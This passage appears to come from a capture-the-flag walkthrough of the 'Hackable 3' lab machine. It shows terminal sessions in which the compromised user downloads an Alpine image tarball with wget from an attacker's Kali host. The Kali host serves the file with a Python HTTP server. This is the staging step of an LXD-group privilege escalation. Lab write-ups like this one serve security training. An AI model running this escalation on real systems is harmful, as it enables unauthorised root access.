 hackable_3@ubuntu20:~$ pwd
/home/hackable_3
hackable_3@ubuntu20:~$ wget http://192.168.1.16:8888/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2024-11-29 13:27:49--  http://192.168.1.16:8888/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 192.168.1.16:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139.t 100%[===================================================================>]   3.11M  --.-KB/s    in 0.03s
2024-11-29 13:27:49 (101 MB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
hackable_3@ubuntu20:~$ ls
~/hackable/lxd-alpine-builder
alpine-v3.13-x86_64-20210218_0139.tar.gz
hackable_3@ubuntu20:~$
┌──(root㉿kali)-[~/hackable/lxd-alpine-builder]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.1.38 - - [29/Nov/2024 21:27:49] "GET /alpine-v3.13-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -